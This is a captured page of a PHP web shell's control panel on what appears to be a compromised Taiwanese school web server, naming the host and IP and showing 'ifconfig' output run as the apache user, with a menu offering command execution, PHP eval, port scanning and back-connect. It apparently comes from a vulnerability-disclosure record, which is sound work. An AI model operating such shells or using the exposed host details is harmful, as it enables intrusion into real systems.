 Linux www 2.6.32-431.el6.x86_64 #1 SMP Fri Nov 22 03:15:09 UTC 2013 x86_64 / User:48 ( apache ) / Gro
up: 48 ( ? )
www.kmvs.ntpc.edu.tw (210.70.203.6)
Logout | File Manager | MYSQL Manager | MySQL Upload & Download | Execute PHP 5.3.3 / Safe Mode:No
Command | PHP Variable | Port Scan | Security information | Eval PHP Code | Back Connect
Execute Command »
Command
ifconfig
Execute
eth0 Link encap:Ethernet HWaddr 10:C3:7B:47:EA:8C
inet addr:210.70.203.6 Bcast:210.70.203.255 Mask:255.255.255.0
inet6 addr: fe80::12c3:7bff:fe47:ea8c/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:109764413 errors:0 dropped:0 overruns:0 frame:0
TX packets:125771901 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:10883546801 (10.1 GiB) TX bytes:160044301977 (149.0 GiB)
Interrupt:16 Memory:cef00000-cef20000
eth1 Link encap:Ethernet HWaddr 10:C3:7B:47:EA:8D
inet6 addr: fe80::12c3:7bff:fe47:ea8d/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:15822417 errors:0 dropped:0 overruns:0 frame:0
TX packets:3 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1104069924 (1.0 GiB) TX bytes:258 (258.0 b)
Interrupt:17 Memory:cee00000-cee20000
eth2 Link encap:Ethernet HWaddr 10:C3:7B:47:EA:8E
www.wooyun.org